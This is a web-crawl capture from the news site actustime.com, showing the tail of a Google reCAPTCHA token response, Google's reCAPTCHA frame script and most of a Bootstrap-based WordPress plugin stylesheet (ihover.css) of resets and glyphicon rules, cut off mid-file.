UEjCgcOPJMOWwoNjZ8KfwpzDssOlwoLCqcKOw7jCrhLCoMO/GcKAIsO+fMOrw71rEsOuwphew5V3w78PCzXDn8KQHMOzDA7Dp8KXw7nCh0oFwqI7C1ACwrDChj/CusKbw7QTwol5SHTCocO1U8KuejI2H8O+w53CnE/[base64]/[base64]/w5cJwoNBEsKxwqTDr8Orw4fDmMO7RUdweUcdwq8VVQrCikJnwoLCu0IrekPDosK4ThcrY3zDkMOIwqwAw5rDkRXCgGrChmLCmcOEczohPFh5LTAwNMK8w5dbcAcrX8K/dsOSOcKdw7AfWhM8Vg84wqnCkcOeBUgoQ2/DvMKYw79hw7HDsjl/[base64]/GxfCsgvCrX1YbcO0w74Nw6nCuMKHwoFzw7hew44xCUg5N2kkNVXClsKSNcKUfgdnDcOmwoEhW8O/wq05dcKoJx5GwpdiD8OcwpXCgsOWXUBfw4s4w6bCkx/DtMK1w4ZBYjXCnsKHwrHDtnZUeMKIw7XCixDCl8Kmw795w70XAw/[base64]/DmxjCvsO6wqPClTBxK8KLw4TCq8OcOk3DiMOdw4E7wozDkMOGAsOsw7/DjcKewrfChcKQw5XDrsOiCsOww63DrDNgHmvDpcKcwo7DhsKKAzAgIsO5d0Jcwp8hw6TDlMKKwpvCrUrCrXUMw4ZzG8K0K8OwTsOUw5Afw6DDrztvwrZpw4jChcKcw5Izw51DworDlsKvRzYUw6tMM8KpZ8O6RsOZXH7Chw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,547],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://actustime.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C6DFu6nycSl1Eb3QCv26aBUgkm3kHZbYtNRa8QouebE\\u003d\x22,1,0,null,1,1765663201062,0,0,[6],null,[109,85,56,150,7],\x22RC-Y08anABCKqaQmg\x22,null,null,null,null,null,\x220dAFcWeA5ao_qoevafiIFT0nwEUX1yfnxPiuK-u7l__BiUhXyE2ysPtl3vWrzxdWfTM7PbeZTT-l8Wkj4dIl-eieb1r6G5tygelg\x22,1765746000911]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VChZ2-TkjkeZ-88nZxdUIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765659602645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://actustime.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.4.18
body_size: 70174
content:
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

.image-hover-page-container {
    /*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
    /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
    /*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
}

.image-hover-page-container html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

.image-hover-page-container body {
    margin: 0
}

.image-hover-page-container article,
.image-hover-page-container aside,
.image-hover-page-container details,
.image-hover-page-container figcaption,
.image-hover-page-container figure,
.image-hover-page-container footer,
.image-hover-page-container header,
.image-hover-page-container hgroup,
.image-hover-page-container main,
.image-hover-page-container menu,
.image-hover-page-container nav,
.image-hover-page-container section,
.image-hover-page-container summary {
    display: block
}

.image-hover-page-container audio,
.image-hover-page-container canvas,
.image-hover-page-container progress,
.image-hover-page-container video {
    display: inline-block;
    vertical-align: baseline
}

.image-hover-page-container audio:not([controls]) {
    display: none;
    height: 0
}

.image-hover-page-container [hidden],
.image-hover-page-container template {
    display: none
}

.image-hover-page-container a {
    background-color: transparent
}

.image-hover-page-container a:active,
.image-hover-page-container a:hover {
    outline: 0
}

.image-hover-page-container b,
.image-hover-page-container strong {
    font-weight: 700
}

.image-hover-page-container dfn {}

.image-hover-page-container h1 {
    margin: .67em 0
}

.image-hover-page-container mark {
    color: #000;
    background: #ff0
}

.image-hover-page-container sub,
.image-hover-page-container sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

.image-hover-page-container sup {
    top: -.5em
}

.image-hover-page-container sub {
    bottom: -.25em
}

.image-hover-page-container img {
    border: 0;
    vertical-align: middle
}

.image-hover-page-container svg:not(:root) {
    overflow: hidden
}

.image-hover-page-container hr {
    height: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.image-hover-page-container pre {
    overflow: auto
}

.image-hover-page-container code,
.image-hover-page-container kbd,
.image-hover-page-container pre,
.image-hover-page-container samp {
    font-size: 1em
}

.image-hover-page-container button,
.image-hover-page-container input,
.image-hover-page-container optgroup,
.image-hover-page-container select,
.image-hover-page-container textarea {
    margin: 0;
    font: inherit;
    color: inherit
}

.image-hover-page-container button {
    overflow: visible
}

.image-hover-page-container button,
.image-hover-page-container select {
    text-transform: none
}

.image-hover-page-container button,
.image-hover-page-container html input[type=button],
.image-hover-page-container input[type=reset],
.image-hover-page-container input[type=submit] {
    -webkit-appearance: button;
    cursor: pointer
}

.image-hover-page-container button[disabled],
.image-hover-page-container html input[disabled] {
    cursor: default
}

.image-hover-page-container button::-moz-focus-inner,
.image-hover-page-container input::-moz-focus-inner {
    padding: 0;
    border: 0
}

.image-hover-page-container input[type=checkbox],
.image-hover-page-container input[type=radio] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

.image-hover-page-container input[type=number]::-webkit-inner-spin-button,
.image-hover-page-container input[type=number]::-webkit-outer-spin-button {
    height: auto
}

.image-hover-page-container input[type=search]::-webkit-search-cancel-button,
.image-hover-page-container input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

.image-hover-page-container textarea {
    overflow: auto
}

.image-hover-page-container optgroup {
    font-weight: 700
}

.image-hover-page-container table {
    border-spacing: 0;
    border-collapse: collapse
}

.image-hover-page-container td,
.image-hover-page-container th {
    padding: 0
}

@media print {
    .image-hover-page-container *,
    .image-hover-page-container:after,
    .image-hover-page-container:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }
    .image-hover-page-container a,
    .image-hover-page-container a:visited {
        text-decoration: underline
    }
    .image-hover-page-container a[href]:after {
        content: " (" attr(href) ")"
    }
    .image-hover-page-container abbr[title]:after {
        content: " (" attr(title) ")"
    }
    .image-hover-page-container a[href^="javascript:"]:after,
    .image-hover-page-container a[href^="#"]:after {
        content: ""
    }
    .image-hover-page-container blockquote,
    .image-hover-page-container pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    .image-hover-page-container thead {
        display: table-header-group
    }
    .image-hover-page-container img,
    .image-hover-page-container tr {
        page-break-inside: avoid
    }
    .image-hover-page-container img {
        max-width: 100%!important
    }
    .image-hover-page-container h2,
    .image-hover-page-container h3,
    .image-hover-page-container p {
        orphans: 3;
        widows: 3
    }
    .image-hover-page-container h2,
    .image-hover-page-container h3 {
        page-break-after: avoid
    }
    .image-hover-page-container select {
        background: #fff!important
    }
    .image-hover-page-container .navbar {
        display: none
    }
    .image-hover-page-container .btn>.caret,
    .image-hover-page-container .dropup>.btn>.caret {
        border-top-color: #000!important
    }
    .image-hover-page-container .label {
        border: 1px solid #000
    }
    .image-hover-page-container .table {
        border-collapse: collapse!important
    }
    .image-hover-page-container .table td,
    .image-hover-page-container .table th {
        background-color: #fff!important
    }
    .image-hover-page-container .table-bordered td,
    .image-hover-page-container .table-bordered th {
        border: 1px solid #ddd!important
    }
}

.image-hover-page-container .glyphicon {
    position: relative;
    top: 1px;
    display: inline-block;
    font-family: 'Glyphicons Halflings';
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.image-hover-page-container .popover,
.image-hover-page-container .tooltip,
.image-hover-page-container body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.image-hover-page-container .glyphicon-asterisk:before {
    content: "\2a"
}

.image-hover-page-container .glyphicon-plus:before {
    content: "\2b"
}

.image-hover-page-container .glyphicon-eur:before,
.image-hover-page-container .glyphicon-euro:before {
    content: "\20ac"
}

.image-hover-page-container .glyphicon-minus:before {
    content: "\2212"
}

.image-hover-page-container .glyphicon-cloud:before {
    content: "\2601"
}

.image-hover-page-container .glyphicon-envelope:before {
    content: "\2709"
}

.image-hover-page-container .glyphicon-pencil:before {
    content: "\270f"
}

.image-hover-page-container .glyphicon-glass:before {
    content: "\e001"
}

.image-hover-page-container .glyphicon-music:before {
    content: "\e002"
}

.image-hover-page-container .glyphicon-search:before {
    content: "\e003"
}

.image-hover-page-container .glyphicon-heart:before {
    content: "\e005"
}

.image-hover-page-container .glyphicon-star:before {
    content: "\e006"
}

.image-hover-page-container .glyphicon-star-empty:before {
    content: "\e007"
}

.image-hover-page-container .glyphicon-user:before {
    content: "\e008"
}

.image-hover-page-container .glyphicon-film:before {
    content: "\e009"
}

.image-hover-page-container .glyphicon-th-large:before {
    content: "\e010"
}

.image-hover-page-container .glyphicon-th:before {
    content: "\e011"
}

.image-hover-page-container .glyphicon-th-list:before {
    content: "\e012"
}

.image-hover-page-container .glyphicon-ok:before {
    content: "\e013"
}

.image-hover-page-container .glyphicon-remove:before {
    content: "\e014"
}

.image-hover-page-container .glyphicon-zoom-in:before {
    content: "\e015"
}

.image-hover-page-container .glyphicon-zoom-out:before {
    content: "\e016"
}

.image-hover-page-container .glyphicon-off:before {
    content: "\e017"
}

.image-hover-page-container .glyphicon-signal:before {
    content: "\e018"
}

.image-hover-page-container .glyphicon-cog:before {
    content: "\e019"
}

.image-hover-page-container .glyphicon-trash:before {
    content: "\e020"
}

.image-hover-page-container .glyphicon-home:before {
    content: "\e021"
}

.image-hover-page-container .glyphicon-file:before {
    content: "\e022"
}

.image-hover-page-container .glyphicon-time:before {
    content: "\e023"
}

.image-hover-page-container .glyphicon-road:before {
    content: "\e024"
}

.image-hover-page-container .glyphicon-download-alt:before {
    content: "\e025"
}

.image-hover-page-container .glyphicon-download:before {
    content: "\e026"
}

.image-hover-page-container .glyphicon-upload:before {
    content: "\e027"
}

.image-hover-page-container .glyphicon-inbox:before {
    content: "\e028"
}

.image-hover-page-container .glyphicon-play-circle:before {
    content: "\e029"
}

.image-hover-page-container .glyphicon-repeat:before {
    content: "\e030"
}

.image-hover-page-container .glyphicon-refresh:before {
    content: "\e031"
}

.image-hover-page-container .glyphicon-list-alt:before {
    content: "\e032"
}

.image-hover-page-container .glyphicon-lock:before {
    content: "\e033"
}

.image-hover-page-container .glyphicon-flag:before {
    content: "\e034"
}

.image-hover-page-container .glyphicon-headphones:before {
    content: "\e035"
}

.image-hover-page-container .glyphicon-volume-off:before {
    content: "\e036"
}

.image-hover-page-container .glyphicon-volume-down:before {
    content: "\e037"
}

.image-hover-page-container .glyphicon-volume-up:before {
    content: "\e038"
}

.image-hover-page-container .glyphicon-qrcode:before {
    content: "\e039"
}

.image-hover-page-container .glyphicon-barcode:before {
    content: "\e040"
}

.image-hover-page-container .glyphicon-tag:before {
    content: "\e041"
}

.image-hover-page-container .glyphicon-tags:before {
    content: "\e042"
}

.image-hover-page-container .glyphicon-book:before {
    content: "\e043"
}

.image-hover-page-container .glyphicon-bookmark:before {
    content: "\e044"
}

.image-hover-page-container .glyphicon-print:before {
    content: "\e045"
}

.image-hover-page-container .glyphicon-camera:before {
    content: "\e046"
}

.image-hover-page-container .glyphicon-font:before {
    content: "\e047"
}

.image-hover-page-container .glyphicon-bold:before {
    content: "\e048"
}

.image-hover-page-container .glyphicon-italic:before {
    content: "\e049"
}

.image-hover-page-container .glyphicon-text-height:before {
    content: "\e050"
}

.image-hover-page-container .glyphicon-text-width:before {
    content: "\e051"
}

.image-hover-page-container .glyphicon-align-left:before {
    content: "\e052"
}

.image-hover-page-container .glyphicon-align-center:before {
    content: "\e053"
}

.image-hover-page-container .glyphicon-align-right:before {
    content: "\e054"
}

.image-hover-page-container .glyphicon-align-justify:before {
    content: "\e055"
}

.image-hover-page-container .glyphicon-list:before {
    content: "\e056"
}

.image-hover-page-container .glyphicon-indent-left:before {
    content: "\e057"
}

.image-hover-page-container .glyphicon-indent-right:before {
    content: "\e058"
}

.image-hover-page-container .glyphicon-facetime-video:before {
    content: "\e059"
}

.image-hover-page-container .glyphicon-picture:before {
    content: "\e060"
}

.image-hover-page-container .glyphicon-map-marker:before {
    content: "\e062"
}

.image-hover-page-container .glyphicon-adjust:before {
    content: "\e063"
}

.image-hover-page-container .glyphicon-tint:before {
    content: "\e064"
}

.image-hover-page-container .glyphicon-edit:before {
    content: "\e065"
}

.image-hover-page-container .glyphicon-share:before {
    content: "\e066"
}

.image-hover-page-container .glyphicon-check:before {
    content: "\e067"
}

.image-hover-page-container .glyphicon-move:before {
    content: "\e068"
}

.image-hover-page-container .glyphicon-step-backward:before {
    content: "\e069"
}

.image-hover-page-container .glyphicon-fast-backward:before {
    content: "\e070"
}

.image-hover-page-container .glyphicon-backward:before {
    content: "\e071"
}

.image-hover-page-container .glyphicon-play:before {
    content: "\e072"
}

.image-hover-page-container .glyphicon-pause:before {
    content: "\e073"
}

.image-hover-page-container .glyphicon-stop:before {
    content: "\e074"
}

.image-hover-page-container .glyphicon-forward:before {
    content: "\e075"
}

.image-hover-page-container .glyphicon-fast-forward:before {
    content: "\e076"
}

.image-hover-page-container .glyphicon-step-forward:before {
    content: "\e077"
}

.image-hover-page-container .glyphicon-eject:before {
    content: "\e078"
}

.image-hover-page-container .glyphicon-chevron-left:before {
    content: "\e079"
}

.image-hover-page-container .glyphicon-chevron-right:before {
    content: "\e080"
}

.image-hover-page-container .glyphicon-plus-sign:before {
    content: "\e081"
}

.image-hover-page-container .glyphicon-minus-sign:before {
    content: "\e082"
}

.image-hover-page-container .glyphicon-remove-sign:before {
    content: "\e083"
}

.image-hover-page-container .glyphicon-ok-sign:before {
    content: "\e084"
}

.image-hover-page-container .glyphicon-question-sign:before {
    content: "\e085"
}

.image-hover-page-container .glyphicon-info-sign:before {
    content: "\e086"
}

.image-hover-page-container .glyphicon-screenshot:before {
    content: "\e087"
}

.image-hover-page-container .glyphicon-remove-circle:before {
    content: "\e088"
}

.image-hover-page-container .glyphicon-ok-circle:before {
    content: "\e089"
}

.image-hover-page-container .glyphicon-ban-circle:before {
    content: "\e090"
}

.image-hover-page-container .glyphicon-arrow-left:before {
    content: "\e091"
}

.image-hover-page-container .glyphicon-arrow-right:before {
    content: "\e092"
}

.image-hover-page-container .glyphicon-arrow-up:before {
    content: "\e093"
}

.image-hover-page-container .glyphicon-arrow-down:before {
    content: "\e094"
}

.image-hover-page-container .glyphicon-share-alt:before {
    content: "\e095"
}

.image-hover-page-container .glyphicon-resize-full:before {
    content: "\e096"
}

.image-hover-page-container .glyphicon-resize-small:before {
    content: "\e097"
}

.image-hover-page-container .glyphicon-exclamation-sign:before {
    content: "\e101"
}

.image-hover-page-container .glyphicon-gift:before {
    content: "\e102"
}

.image-hover-page-container .glyphicon-leaf:before {
    content: "\e103"
}

.image-hover-page-container .glyphicon-fire:before {
    content: "\e104"
}

.image-hover-page-container .glyphicon-eye-open:before {
    content: "\e105"
}

.image-hover-page-container .glyphicon-eye-close:before {
    content: "\e106"
}

.image-hover-page-container .glyphicon-warning-sign:before {
    content: "\e107"
}

.image-hover-page-container .glyphicon-plane:before {
    content: "\e108"
}

.image-hover-page-container .glyphicon-calendar:before {
    content: "\e109"
}

.image-hover-page-container .glyphicon-random:before {
    content: "\e110"
}

.image-hover-page-container .glyphicon-comment:before {
    content: "\e111"
}

.image-hover-page-container .glyphicon-magnet:before {
    content: "\e112"
}

.image-hover-page-container .glyphicon-chevron-up:before {
    content: "\e113"
}

.image-hover-page-container .glyphicon-chevron-down:before {
    content: "\e114"
}

.image-hover-page-container .glyphicon-retweet:before {
    content: "\e115"
}

.image-hover-page-container .glyphicon-shopping-cart:before {
    content: "\e116"
}

.image-hover-page-container .glyphicon-folder-close:before {
    content: "\e117"
}

.image-hover-page-container .glyphicon-folder-open:before {
    content: "\e118"
}

.image-hover-page-container .glyphicon-resize-vertical:before {
    content: "\e119"
}

.image-hover-page-container .glyphicon-resize-horizontal:before {
    content: "\e120"
}

.image-hover-page-container .glyphicon-hdd:before {
    content: "\e121"
}

.image-hover-page-container .glyphicon-bullhorn:before {
    content: "\e122"
}

.image-hover-page-container .glyphicon-bell:before {
    content: "\e123"
}

.image-hover-page-container .glyphicon-certificate:before {
    content: "\e124"
}

.image-hover-page-container .glyphicon-thumbs-up:before {
    content: "\e125"
}

.image-hover-page-container .glyphicon-thumbs-down:before {
    content: "\e126"
}

.image-hover-page-container .glyphicon-hand-right:before {
    content: "\e127"
}

.image-hover-page-container .glyphicon-hand-left:before {
    content: "\e128"
}

.image-hover-page-container .glyphicon-hand-up:before {
    content: "\e129"
}

.image-hover-page-container .glyphicon-hand-down:before {
    content: "\e130"
}

.image-hover-page-container .glyphicon-circle-arrow-right:before {
    content: "\e131"
}

.image-hover-page-container .glyphicon-circle-arrow-left:before {
    content: "\e132"
}

.image-hover-page-container .glyphicon-circle-arrow-up:before {
    content: "\e133"
}

.image-hover-page-container .glyphicon-circle-arrow-down:before {
    content: "\e134"
}

.image-hover-page-container .glyphicon-globe:before {
    content: "\e135"
}

.image-hover-page-container .glyphicon-wrench:before {
    content: "\e136"
}

.image-hover-page-container .glyphicon-tasks:before {
    content: "\e137"
}

.image-hover-page-container .glyphicon-filter:before {
    content: "\e138"
}

.image-hover-page-container .glyphicon-briefcase:before {
    content: "\e139"
}

.image-hover-page-container .glyphicon-fullscreen:before {
    content: "\e140"
}

.image-hover-page-container .glyphicon-dashboard:before {
    content: "\e141"
}

.image-hover-page-container .glyphicon-paperclip:before {
    content: "\e142"
}

.image-hover-page-container .glyphicon-heart-empty:before {
    content: "\e143"
}

.image-hover-page-container .glyphicon-link:before {
    content: "\e144"
}

.image-hover-page-container .glyphicon-phone:before {
    content: "\e145"
}

.image-hover-page-container .glyphicon-pushpin:before {
    content: "\e146"
}

.image-hover-page-container .glyphicon-usd:before {
    content: "\e148"
}

.image-hover-page-container .glyphicon-gbp:before {
    content: "\e149"
}

.image-hover-page-container .glyphicon-sort:before {
    content: "\e150"
}

.image-hover-page-container .glyphicon-sort-by-alphabet:before {
    content: "\e151"
}

.image-hover-page-container .glyphicon-sort-by-alphabet-alt:before {
    content: "\e152"
}

.image-hover-page-container .glyphicon-sort-by-order:before {
    content: "\e153"
}

.image-hover-page-container .glyphicon-sort-by-order-alt:before {
    content: "\e154"
}

.image-hover-page-container .glyphicon-sort-by-attributes:before {
    content: "\e155"
}

.image-hover-page-container .glyphicon-sort-by-attributes-alt:before {
    content: "\e156"
}

.image-hover-page-container .glyphicon-unchecked:before {
    content: "\e157"
}

.image-hover-page-container .glyphicon-expand:before {
    content: "\e158"
}

.image-hover-page-container .glyphicon-collapse-down:before {
    content: "\e159"
}

.image-hover-page-container .glyphicon-collapse-up:before {
    content: "\e160"
}

.image-hover-page-container .glyphicon-log-in:before {
    content: "\e161"
}

.image-hover-page-container .glyphicon-flash:before {
    content: "\e162"
}

.image-hover-page-container .glyphicon-log-out:before {
    content: "\e163"
}

.image-hover-page-container .glyphicon-new-window:before {
    content: "\e164"
}

.image-hover-page-container .glyphicon-record:before {
    content: "\e165"
}

.image-hover-page-container .glyphicon-save:before {
    content: "\e166"
}

.image-hover-page-container .glyphicon-open:before {
    content: "\e167"
}

.image-hover-page-container .glyphicon-saved:before {
    content: "\e168"
}

.image-hover-page-container .glyphicon-import:before {
    content: "\e169"
}

.image-hover-page-container .glyphicon-export:before {
    content: "\e170"
}

.image-hover-page-container .glyphicon-send:before {
    content: "\e171"
}

.image-hover-page-container .glyphicon-floppy-disk:before {
    content: "\e172"
}

.image-hover-page-container .glyphicon-floppy-saved:before {
    content: "\e173"
}

.image-hover-page-container .glyphicon-floppy-remove:before {
    content: "\e174"
}

.image-hover-page-container .glyphicon-floppy-save:before {
    content: "\e175"
}

.image-hover-page-container .glyphicon-floppy-open:before {
    content: "\e176"
}

.image-hover-page-container .glyphicon-credit-card:before {
    content: "\e177"
}

.image-hover-page-container .glyphicon-transfer:before {
    content: "\e178"
}

.image-hover-page-container .glyphicon-cutlery:before {
    content: "\e179"
}

.image-hover-page-container .glyphicon-header:before {
    content: "\e180"
}

.image-hover-page-container .glyphicon-compressed:before {
    content: "\e181"
}

.image-hover-page-container .glyphicon-earphone:before {
    content: "\e182"
}

.image-hover-page-container .glyphicon-phone-alt:before {
    content: "\e183"
}

.image-hover-page-container .glyphicon-tower:before {
    content: "\e184"
}

.image-hover-page-container .glyphicon-stats:before {
    content: "\e185"
}

.image-hover-page-container .glyphicon-sd-video:before {
    content: "\e186"
}

.image-hover-page-container .glyphicon-hd-video:before {
    content: "\e187"
}

.image-hover-page-container .glyphicon-subtitles:before {
    content: "\e188"
}

.image-hover-page-container .glyphicon-sound-stereo:before {
    content: "\e189"
}

.image-hover-page-container .glyphicon-sound-dolby:before {
    content: "\e190"
}

.image-hover-page-container .glyphicon-sound-5-1:before {
    content: "\e191"
}

.image-hover-page-container .glyphicon-sound-6-1:before {
    content: "\e192"
}

.image-hover-page-container .glyphicon-sound-7-1:before {
    content: "\e193"
}

.image-hover-page-container .glyphicon-copyright-mark:before {
    content: "\e194"
}

.image-hover-page-container .glyphicon-registration-mark:before {
    content: "\e195"
}

.image-hover-page-container .glyphicon-cloud-download:before {
    content: "\e197"
}

.image-hover-page-container .glyphicon-cloud-upload:before {
    content: "\e198"
}

.image-hover-page-container .glyphicon-tree-conifer:before {
    content: "\e199"
}

.image-hover-page-container .glyphicon-tree-deciduous:before {
    content: "\e200"
}

.image-hover-page-container .glyphicon-cd:before {
    content: "\e201"
}

.image-hover-page-container .glyphicon-save-file:before {
    content: "\e202"
}

.image-hover-page-container .glyphicon-open-file:before {
    content: "\e203"
}

.image-hover-page-container .glyphicon-level-up:before {
    content: "\e204"
}

.image-hover-page-container .glyphicon-copy:before {
    content: "\e205"
}

.image-hover-page-container .glyphicon-paste:before {
    content: "\e206"
}

.image-hover-page-container .glyphicon-alert:before {
    content: "\e209"
}

.image-hover-page-container .glyphicon-equalizer:before {
    content: "\e210"
}

.image-hover-page-container .glyphicon-king:before {
    content: "\e211"
}

.image-hover-page-container .glyphicon-queen:before {
    content: "\e212"
}

.image-hover-page-container .glyphicon-pawn:before {
    content: "\e213"
}

.image-hover-page-container .glyphicon-bishop:before {
    content: "\e214"
}

.image-hover-page-container .glyphicon-knight:before {
    content: "\e215"
}

.image-hover-page-container .glyphicon-baby-formula:before {
    content: "\e216"
}

.image-hover-page-container .glyphicon-tent:before {
    content: "\26fa"
}

.image-hover-page-container .glyphicon-blackboard:before {
    content: "\e218"
}

.image-hover-page-container .glyphicon-bed:before {
    content: "\e219"
}

.image-hover-page-container .glyphicon-apple:before {
    content: "\f8ff"
}

.image-hover-page-container .glyphicon-erase:before {
    content: "\e221"
}

.image-hover-page-container .glyphicon-hourglass:before {
    content: "\231b"
}

.image-hover-page-container .glyphicon-lamp:before {
    content: "\e223"
}

.image-hover-page-container .glyphicon-duplicate:before {
    content: "\e224"
}

.image-hover-page-container .glyphicon-piggy-bank:before {
    content: "\e225"
}

.image-hover-page-container .glyphicon-scissors:before {
    content: "\e226"
}

.image-hover-page-container .glyphicon-bitcoin:before {
    content: "\e227"
}

.image-hover-page-container .glyphicon-yen:before {
    content: "\00a5"
}

.image-hover-page-container .glyphicon-ruble:before {
    content: "\20bd"
}

.image-hover-page-container .glyphicon-scale:before {
    content: "\e230"
}

.image-hover-page-container .glyphicon-ice-lolly:before {
    content: "\e231"
}

.image-hover-page-container .glyphicon-ice-lolly-tasted:before {
    content: "\e232"
}

.image-hover-page-container .glyphicon-education:before {
    content: "\e233"
}

.image-hover-page-container .glyphicon-option-horizontal:before {
    content: "\e234"
}

.image-hover-page-container .glyphicon-option-vertical:before {
    content: "\e235"
}

.image-hover-page-container .glyphicon-menu-hamburger:before {
    content: "\e236"
}

.image-hover-page-container .glyphicon-modal-window:before {
    content: "\e237"
}

.image-hover-page-container .glyphicon-oil:before {
    content: "\e238"
}

.image-hover-page-container .glyphicon-grain:before {
    content: "\e239"
}

.image-hover-page-container .glyphicon-sunglasses:before {
    content: "\e240"
}

.image-hover-page-container .glyphicon-text-size:before {
    content: "\e241"
}

.image-hover-page-container .glyphicon-text-color:before {
    content: "\e242"
}

.image-hover-page-container .glyphicon-text-background:before {
    content: "\e243"
}

.image-hover-page-container .glyphicon-object-align-top:before {
    content: "\e244"
}

.image-hover-page-container .glyphicon-object-align-bottom:before {
    content: "\e245"
}

.image-hover-page-container .glyphicon-object-align-horizontal:before {
    content: "\e246"
}

.image-hover-page-container .glyphicon-object-align-left:before {
    content: "\e247"
}

.image-hover-page-container .glyphicon-object-align-vertical:before {
    content: "\e248"
}

.image-hover-page-container .glyphicon-object-align-right:before {
    content: "\e249"
}

.image-hover-page-container .glyphicon-triangle-right:before {
    content: "\e250"
}

.image-hover-page-container .glyphicon-triangle-left:before {
    content: "\e251"
}

.image-hover-page-container .glyphicon-triangle-bottom:before {
    content: "\e252"
}

.image-hover-page-container .glyphicon-triangle-top:before {
    content: "\e253"
}

.image-hover-page-container .glyphicon-console:before {
    content: "\e254"
}

.image-hover-page-container .glyphicon-superscript:before {
    content: "\e255"
}

.image-hover-page-container .glyphicon-subscript:before {
    content: "\e256"
}

.image-hover-page-container .glyphicon-menu-left:before {
    content: "\e257"
}

.image-hover-page-container .glyphicon-menu-right:before {
    content: "\e258"
}

.image-hover-page-container .glyphicon-menu-down:before {
    content: "\e259"
}

.image-hover-page-container .glyphicon-menu-up:before {
    content: "\e260"
}

.image-hover-page-container *,
.image-hover-page-container:after,
.image-hover-page-container:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

.image-hover-page-container html {
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.image-hover-page-container body {
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}

.image-hover-page-container button,
.image-hover-page-container input,
.image-hover-page-container select,
.image-hover-page-container textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

.image-hover-page-container a {
    color: #337ab7;
    text-decoration: none
}

.image-hover-page-container a:focus,
.image-hover-page-container a:hover {
    color: #23527c;
    text-decoration: underline
}

.image-hover-page-container a:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.image-hover-page-container figure {
    margin: 0
}

.image-hover-page-container .carousel-inner>.item>a>img,
.image-hover-page-container .carousel-inner>.item>img,
.image-hover-page-container .img-responsive,
.image-hover-page-container .thumbnail a>img,
.image-hover-page-container .thumbnail>img {
    display: block;
    max-width: 100%;
    height: auto
}

.image-hover-page-container .img-rounded {
    border-radius: 6px
}

.image-hover-page-container .img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.image-hover-page-container .img-circle {
    border-radius: 50%
}

.image-hover-page-container hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.image-hover-page-container .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.image-hover-page-container .sr-only-focusable:active,
.image-hover-page-container .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

.ih-item img {
    display: block;
}

.image-hover-page-container .h1,
.image-hover-page-container .h2,
.image-hover-page-container .h3,
.image-hover-page-container .h4,
.image-hover-page-container .h5,
.image-hover-page-container .h6,
.image-hover-page-container h1,
.image-hover-page-container h2,
.image-hover-page-container h3,
.image-hover-page-container h4,
.image-hover-page-container h5,
.image-hover-page-container h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

.image-hover-page-container .h1 .small,
.image-hover-page-container .h1 small,
.image-hover-page-container .h2 .small,
.image-hover-page-container .h2 small,
.image-hover-page-container .h3 .small,
